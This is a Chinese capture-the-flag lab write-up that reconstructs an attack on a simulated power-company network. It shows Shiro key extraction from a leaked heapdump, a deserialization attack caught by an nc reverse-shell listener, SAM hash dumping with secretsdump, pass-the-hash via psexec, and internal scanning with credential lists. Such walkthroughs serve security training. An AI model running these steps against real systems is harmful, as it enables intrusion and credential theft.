靶标介绍
该场景模拟仿真了电力生产企业的部分业务场景。“火创能源” 公司在未充分重视网络安全的威胁的情况下,将敏感区域的服务错误地配置在公网上,使得外部的 APT 组织可以轻松地访问这些服务,最终导致控制电力分配、生产流程和其他关键设备的服务遭受攻击,并部署了勒索病毒。 玩家的任务是分析 APT 组织的渗透行为,按照关卡列表恢复其攻击路径,并对勒索病毒加密的文件进行解密。 附件地址:https://pan.baidu.com/s/13jTP6jWi6tLWkbyO8SQSnQ?pwd=kj6h
第1关 评估暴露在公网的服务的安全性,尝试建立通向生产区的立足点。
第2关 尝试接管 SCADA 工程师的个人 PC,并通过滥用 Windows 特权组提升至系统权限。
第3关 尝试接管 SCADA 工程师站,并启动锅炉。
第4关 尝试获取 SCADA 工程师站中的数据库备份,并分析备份文件是否泄漏了敏感数据。
shiro反序列化
39.98.110.50:8080 open
39.98.110.50:22 open
看起来是个shiro,扫一下看有没有泄露key
python .\dirsearch.py -u http://39.98.110.50:8080/
[13:45:04] 200 - 31MB - /actuator/heapdump泄露了heapdump,使用JDumpSpider-1.1-SNAPSHOT-full.jar分析
java -jar .\JDumpSpider-1.1-SNAPSHOT-full.jar .\heapdump
拿到key QZYysgMYhG6/CzIJlVpR2g==,打shiro反序列化
root@VM-4-13-ubuntu:~# nc -lvnp 4567
Listening on 0.0.0.0 4567
Connection received on 39.98.110.50 59658
bash: cannot set terminal process group (602): Inappropriate ioctl for device
bash: no job control in this shell
root@security:/# id
id
uid=0(root) gid=0(root) groups=0(root)root@security:/# cat flag01.txt
████ ██ ████ ██
░██░ ░██ █████ █░░░██ ███
██████ ░██ ██████ ██░░░██░█ █░█░░██
░░░██░ ░██ ░░░░░░██ ░██ ░██░█ █ ░█ ░██
░██ ░██ ███████ ░░██████░██ ░█ ░██
░██ ░██ ██░░░░██ ░░░░░██░█ ░█ ░██
░██ ███░░████████ █████ ░ ████ ████
░░ ░░░ ░░░░░░░░ ░░░░░ ░░░░ ░░░░
flag01: flag{cc608002-63be-40e1-bb6e-d5be1e21b488}secretdump
内网扫描
172.22.17.6 up
172.22.17.213 外网
这个172.22.17.6可以ftp匿名登陆
21端口和80端口内容一样,直接从web查看敏感信息
给了一个管理员密码和一个网段172.22.26.0/24先不看这个


根据密码要求和通讯录可以知道每个员工的密码,根据第二关描述,过滤出SCADA工程师、
chenhua/chenhua@0813
zhaoli/zhaoli@0821
wangning/wangning@0837
zhangling/zhangling@0871
zhangying/zhangying@0888
wangzhiqiang/wangzhiqiang@0901
chentao/chentao@0922
zhouyong/zhouyong@0939
lilong/lilong@1046
liyumei/liyumei@1048都可以rdp登录172.22.17.6,尝试提权,转储sam system注册表
PS C:\users\chenhua\Desktop> reg save hklm\sam sam.hive
操作成功完成。
PS C:\users\chenhua\Desktop> reg save hklm\system system.hive
操作成功完成。root@kali2 [/tmp] ➜ secretsdump.py -sam sam.hive -system system.hive LOCAL
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0x6c2be46aaccdf65a9b7be2941d6e7759
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f82292b7ac79b05d5b0e3d302bd0d279:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:a2fa2853651307ab9936cc95c0e0acf5:::
chentao:1000:aad3b435b51404eeaad3b435b51404ee:47466010c82da0b75328192959da3658:::
zhaoli:1001:aad3b435b51404eeaad3b435b51404ee:2b83822caab67ef07b614d05fd72e215:::
wangning:1002:aad3b435b51404eeaad3b435b51404ee:3c52d89c176321511ec686d6c05770e3:::
zhangling:1003:aad3b435b51404eeaad3b435b51404ee:8349a4c5dd1bdcbc5a14333dd13d9f81:::
zhangying:1004:aad3b435b51404eeaad3b435b51404ee:8497fa5480a163cb7817f23a8525be7d:::
lilong:1005:aad3b435b51404eeaad3b435b51404ee:c3612c48cf829d1149f7a4e3ef4acb8a:::
liyumei:1006:aad3b435b51404eeaad3b435b51404ee:63ddcde0fa219c75e48e2cba6ea8c471:::
wangzhiqiang:1007:aad3b435b51404eeaad3b435b51404ee:5a661f54da156dc93a5b546ea143ea07:::
zhouyong:1008:aad3b435b51404eeaad3b435b51404ee:5d49bf647380720b9f6a15dbc3ffe432:::
chenhua:1009:aad3b435b51404eeaad3b435b51404ee:07ff24422b538b97f3c297cc8ddc7615:::
[*] Cleaning up...拿到管理员哈希f82292b7ac79b05d5b0e3d302bd0d279,pth拿到第二个flag
proxychains4 -q psexec.py -hashes :f82292b7ac79b05d5b0e3d302bd0d279 administrator@172.22.17.6 -codec gbk
C:\Users\Administrator\flag> type flag02.txt
_____.__ _______ ________
_/ ____\ | _____ ____ \ _ \ \_____ \
\ __\| | \__ \ / ___\/ /_\ \ / ____/
| | | |__/ __ \_/ /_/ > \_/ \/ \
|__| |____(____ /\___ / \_____ /\_______ \
\//_____/ \/ \/
flag02: flag{27a3ac01-c5d5-405c-8f22-6f1148f98af1}RSA+AES解密
根据泄露的管理员密码,扫一下网段
root@security:/tmp# ./fs64 -t 172.22.26.0/24
[*] fs Tools version v0.0.2, Modified from fscan, Powered P001water
[*] start_Live_scan
{icmp} 172.22.26.11 up
[*] live Hosts num: 1
172.22.26.11: [80 135 139 445 1433]
[*] alive ports len is: 5
[*] start vulscan
已完成 0/5 [-] Ms17010 172.22.26.11 read tcp 172.22.17.213:54286->172.22.26.11:445: read: connection reset by peer
[*] NetBios 172.22.26.11 WORKGROUP\WIN-SCADA
[+] mssql 172.22.26.11:1433 sa 123456
[NetInfo]
[*] 172.22.26.11
[->] WIN-SCADA
[->] 172.22.26.11
[*] WebTitle http://172.22.26.11 code:200 len:703 title:IIS Windows Server
[+] 已完成 5/5
[-] Scan over, fs exitmssql还有弱口令,先不管,尝试登录windows,用给的administrator
点一下第一个按钮就给了flag
然后回到桌面查看